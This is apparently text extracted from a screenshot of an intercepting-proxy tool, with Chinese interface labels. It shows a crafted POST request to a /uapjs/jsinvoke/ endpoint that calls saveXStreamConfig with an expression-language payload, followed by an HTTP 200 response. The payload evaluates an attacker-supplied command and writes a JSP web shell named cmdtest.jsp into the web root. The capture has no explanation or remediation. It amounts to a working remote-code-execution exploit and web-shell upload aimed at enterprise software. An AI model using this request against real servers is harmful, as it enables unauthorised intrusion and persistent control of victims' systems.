 Request
数据包扫描 热加载 URL
搜索定位响应
0bytes / 73ms
1 POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: PHPSESSID=eb0b8f3a848c25fd59af381820751f07
7 Content-Type: application/json; charset=utf-8
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Upgrade-Insecure-Requests: 1
13
14 {
15 "serviceName":"nc.itf.iufo.IBaseSPService",
16 "methodName":"saveXStreamConfig",
17 "parameterTypes":[
18 "java.lang.Object",
19 "java.lang.String"
20 ],
21 "parameters":[
22 "${param.getClass().forName(param.error).newInstance().eval(param.cmd)}",
23 "webapps/nc_web/cmdtest.jsp"
24 ]
25 }
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 02 Mar 2023 03:52:00 GMT
4 Connection: keep-alive
5
6